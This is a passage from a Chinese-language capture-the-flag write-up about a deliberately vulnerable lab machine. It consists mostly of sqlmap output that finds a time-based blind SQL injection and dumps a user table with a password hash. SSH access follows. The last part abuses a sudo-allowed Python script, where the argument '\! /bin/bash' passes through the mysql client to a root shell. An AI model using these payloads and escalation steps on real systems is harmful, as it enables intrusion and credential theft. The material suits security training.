[12:50:13] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:50:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:50:33] [INFO] GET parameter 'category_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:50:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:50:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:50:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[12:50:33] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
[12:50:33] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[12:50:33] [INFO] target URL appears to be UNION injectable with 1 columns
[12:50:33] [INFO] checking if the injection point on GET parameter 'category_id' is a false positive
GET parameter 'category_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) requests:
---
Parameter: category_id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: category_id=2 AND (SELECT 8612 FROM (SELECT(SLEEP(5)))vKOY)
---
[12:51:13] [INFO] the back-end DBMS is MySQL
[12:51:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[12:51:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 72 times
[12:51:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/forumtesting.literal.hmv'
[*] ending @ 12:51:13 /2024-06-23/发现存在时间盲注,哥们,我赶着去复习呢,你给我时间盲注也太搞了
> sqlmap --url http://forumtesting.literal.hmv/category.php\?category_id\=2 --batch --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.8.2#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:51:47 /2024-06-23/
[12:51:47] [INFO] resuming back-end DBMS 'mysql'
[12:51:47] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0o1o6isch7h...q54adnroq4'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category_id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: category_id=2 AND (SELECT 8612 FROM (SELECT(SLEEP(5)))vKOY)
---
[12:51:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[12:51:47] [INFO] fetching database names
[12:51:47] [INFO] fetching number of databases
[12:51:47] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[12:51:47] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[12:52:18] [INFO] adjusting time delay to 1 second due to good response times
3
[12:52:18] [INFO] retrieved: information_schema
[12:54:12] [INFO] retrieved: performance_schema
[12:56:03] [INFO] retrieved: forumtesting
available databases [3]:
[*] forumtesting
[*] information_schema
[*] performance_schema
[12:57:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/forumtesting.literal.hmv'
[*] ending @ 12:57:21 /2024-06-23/赶时间,我就抄了一下别人的表名
sqlmap -u "http://forumtesting.literal.hmv/category.php?category_id=2" -D forumtesting -T forum_owner --dump> sqlmap -u "http://forumtesting.literal.hmv/category.php?category_id=2" -D forumtesting -T forum_owner --dump --batch
___
__H__
___ ___[']_____ ___ ___ {1.8.2#stable}
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:58:18 /2024-06-23/
[12:58:18] [INFO] resuming back-end DBMS 'mysql'
[12:58:18] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ks9s8snf7es...ogl78q5fij'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category_id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: category_id=2 AND (SELECT 8612 FROM (SELECT(SLEEP(5)))vKOY)
---
[12:58:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41, PHP
back-end DBMS: MySQL >= 5.0.12
[12:58:18] [INFO] fetching columns for table 'forum_owner' in database 'forumtesting'
[12:58:18] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[12:58:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
5
[12:58:38] [INFO] retrieved:
[12:58:48] [INFO] adjusting time delay to 1 second due to good response times
id
[12:58:58] [INFO] retrieved: username
[12:59:43] [INFO] retrieved: email
[13:00:09] [INFO] retrieved: password
[13:01:03] [INFO] retrieved: created
[13:01:40] [INFO] fetching entries for table 'forum_owner' in database 'forumtesting'
[13:01:40] [INFO] fetching number of entries for table 'forum_owner' in database 'forumtesting'
[13:01:40] [INFO] retrieved: 1
[13:01:42] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
2022-02-12
[13:02:40] [INFO] retrieved: carlos@forumtesting.literal.htb
[13:06:06] [INFO] retrieved: 1
[13:06:10] [INFO] retrieved: 6705fe62010679f04257358241792b41acba4ea896178a40eb63c743f5317a09faefa2e056486d55e9c05f851b222e6e7c5c1bd22af135157aa9b02201cf4e99
[13:20:03] [INFO] retrieved: carlos
[13:20:40] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:20:40] [INFO] using hash method 'sha512_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:20:40] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:20:40] [INFO] starting dictionary-based cracking (sha512_generic_passwd)
[13:20:40] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[13:20:53] [WARNING] no clear password(s) found
Database: forumtesting
Table: forum_owner
[1 entry]
+----+---------------------------------+------------+----------------------------------------------------------------------------------------------------------------------------------+----------+
| id | email | created | password | username |
+----+---------------------------------+------------+----------------------------------------------------------------------------------------------------------------------------------+----------+
| 1 | carlos@forumtesting.literal.htb | 2022-02-12 | 6705fe62010679f04257358241792b41acba4ea896178a40eb63c743f5317a09faefa2e056486d55e9c05f851b222e6e7c5c1bd22af135157aa9b02201cf4e99 | carlos |
+----+---------------------------------+------------+----------------------------------------------------------------------------------------------------------------------------------+----------+
[13:20:53] [INFO] table 'forumtesting.forum_owner' dumped to CSV file '/root/.local/share/sqlmap/output/forumtesting.literal.hmv/dump/forumtesting/forum_owner.csv'
[13:20:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/forumtesting.literal.hmv'
[*] ending @ 13:20:53 /2024-06-23/
也是跑出来了,虽迟但到。
碰撞一下密码
carlos:forum100889
ssh连接
> ssh carlos@192.168.56.189
carlos@192.168.56.189's password:
Permission denied, please try again.
carlos@192.168.56.189's password:
Permission denied, please try again.
carlos@192.168.56.189's password: 不是哥们,还连不上去,看了别人的wp,发现forum是个论坛,那么ssh对应的密码是ssh100889,无语
拿到user shell也拿到了user flag
carlos@literal:~$ ls -al
total 44
drwxr-xr-x 7 carlos carlos 4096 Apr 8 2023 .
drwxr-xr-x 3 root root 4096 Jun 15 2022 ..
lrwxrwxrwx 1 root root 9 Feb 12 2021 .bash_history -> /dev/null
-rw-r--r-- 1 carlos carlos 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 carlos carlos 3771 Feb 25 2020 .bashrc
drwx------ 2 carlos carlos 4096 Jun 21 2022 .cache
drwx------ 3 carlos carlos 4096 Jun 22 2022 .gnupg
drwxrwxr-x 3 carlos carlos 4096 Feb 12 2021 .local
drwxrwxr-x 2 carlos carlos 4096 Jun 21 2022 my_things
-rw-r--r-- 1 carlos carlos 807 Feb 25 2020 .profile
drwx------ 2 carlos carlos 4096 Sep 20 2021 .ssh
-rw-r----- 1 root carlos 33 Feb 13 2021 user.txt
carlos@literal:~$ cat user.txt
6d3c8a6c73cf4f89eea7ae57f6eb9222提权root
sudo起手
carlos@literal:~$ sudo -l
Matching Defaults entries for carlos on literal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User carlos may run the following commands on literal:
(root) NOPASSWD: /opt/my_things/blog/update_project_status.py *carlos@literal:~$ ls -al /opt/my_things/blog/update_project_status.py
-rwxr-xr-x 1 root root 3041 Jun 21 2022 /opt/my_things/blog/update_project_status.py
carlos@literal:~$ cat /opt/my_things/blog/update_project_status.py
#!/usr/bin/python3
# Learning python3 to update my project status
## (mental note: This is important, so administrator is my safe to avoid upgrading records by mistake) :P
'''
References:
* MySQL commands in Linux: https://www.shellhacks.com/mysql-run-query-bash-script-linux-command-line/
* Shell commands in Python: https://stackabuse.com/executing-shell-commands-with-python/
* Functions: https://www.tutorialspoint.com/python3/python_functions.htm
* Arguments: https://www.knowledgehut.com/blog/programming/sys-argv-python-examples
* Array validation: https://stackoverflow.com/questions/7571635/fastest-way-to-check-if-a-value-exists-in-a-list
* Valid if root is running the script: https://stackoverflow.com/questions/2806897/what-is-the-best-way-for-checking-if-the-user-of-a-script-has-root-like-privileg
'''
import os
import sys
from datetime import date
# Functions ------------------------------------------------.
def execute_query(sql):
os.system("mysql -u " + db_user + " -D " + db_name + " -e \"" + sql + "\"")
# Query all rows
def query_all():
sql = "SELECT * FROM projects;"
execute_query(sql)
# Query row by ID
def query_by_id(arg_project_id):
sql = "SELECT * FROM projects WHERE proid = " + arg_project_id + ";"
execute_query(sql)
# Update database
def update_status(enddate, arg_project_id, arg_project_status):
if enddate != 0:
sql = f"UPDATE projects SET prodateend = '" + str(enddate) + "', prostatus = '" + arg_project_status + "' WHERE proid = '" + arg_project_id + "';"
else:
sql = f"UPDATE projects SET prodateend = '2222-12-12', prostatus = '" + arg_project_status + "' WHERE proid = '" + arg_project_id + "';"
execute_query(sql)
# Main program
def main():
# Fast validation
try:
arg_project_id = sys.argv[1]
except:
arg_project_id = ""
try:
arg_project_status = sys.argv[2]
except:
arg_project_status = ""
if arg_project_id and arg_project_status: # To update
# Avoid update by error
if os.geteuid() == 0:
array_status = ["Done", "Doing", "To do"]
if arg_project_status in array_status:
print("[+] Before update project (" + arg_project_id + ")\n")
query_by_id(arg_project_id)
if arg_project_status == 'Done':
update_status(date.today(), arg_project_id, arg_project_status)
else:
update_status(0, arg_project_id, arg_project_status)
else:
print("Bro, avoid a fail: Done - Doing - To do")
exit(1)
print("\n[+] New status of project (" + arg_project_id + ")\n")
query_by_id(arg_project_id)
else:
print("Ejejeeey, avoid mistakes!")
exit(1)
elif arg_project_id:
query_by_id(arg_project_id)
else:
query_all()
# Variables ------------------------------------------------.
db_user = "carlos"
db_name = "blog"
# Main program
main()注意到
try:
arg_project_id = sys.argv[1]
except:
arg_project_id = ""
try:
arg_project_status = sys.argv[2]
except:
arg_project_status = ""脚本会接受两个参数,第一个参数会在下面地方执行,也就是会在sql里面执行
def query_by_id(arg_project_id):
sql = "SELECT * FROM projects WHERE proid = " + arg_project_id + ";"
execute_query(sql)第二个参数是个状态["Done", "Doing", "To do"]
那么就可以注入一个命令拿到root的shell
SELECT * FROM projects WHERE proid = "\! /bin/bash";carlos@literal:~$ sudo /opt/my_things/blog/update_project_status.py '\! /bin/bash' Done
[+] Before update project (\! /bin/bash)
root@literal:/home/carlos# id
uid=0(root) gid=0(root) groups=0(root)舒服了,复习去了。